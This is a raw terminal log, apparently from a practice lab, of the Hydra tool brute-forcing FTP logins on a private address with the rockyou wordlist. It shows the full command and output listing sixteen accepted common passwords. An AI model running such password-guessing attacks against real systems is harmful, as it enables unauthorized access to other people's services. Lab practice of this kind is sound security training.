 10:11:56root@~ >>  hydra -l ftp -P /usr/share/wordlists/rockyou.txt -I 10.10.10.5 ftp
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service
Hydra (http://www.thc.org/thc-hydra) starting at 2019-01-08 10:12:06
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398
[DATA] attacking ftp://10.10.10.5:21/
[21][ftp] host: 10.10.10.5   login: ftp   password: iloveyou
[21][ftp] host: 10.10.10.5   login: ftp   password: 123456
[21][ftp] host: 10.10.10.5   login: ftp   password: 12345
[21][ftp] host: 10.10.10.5   login: ftp   password: 123456789
[21][ftp] host: 10.10.10.5   login: ftp   password: password
[21][ftp] host: 10.10.10.5   login: ftp   password: princess
[21][ftp] host: 10.10.10.5   login: ftp   password: 1234567
[21][ftp] host: 10.10.10.5   login: ftp   password: rockyou
[21][ftp] host: 10.10.10.5   login: ftp   password: 12345678
[21][ftp] host: 10.10.10.5   login: ftp   password: abc123
[21][ftp] host: 10.10.10.5   login: ftp   password: nicole
[21][ftp] host: 10.10.10.5   login: ftp   password: daniel
[21][ftp] host: 10.10.10.5   login: ftp   password: babygirl
[21][ftp] host: 10.10.10.5   login: ftp   password: monkey
[21][ftp] host: 10.10.10.5   login: ftp   password: lovely
[21][ftp] host: 10.10.10.5   login: ftp   password: jessica
1 of 1 target successfully completed, 16 valid passwords found
Hydra (http://www.thc.org/thc-hydra) finished at 2019-01-08 10:12:09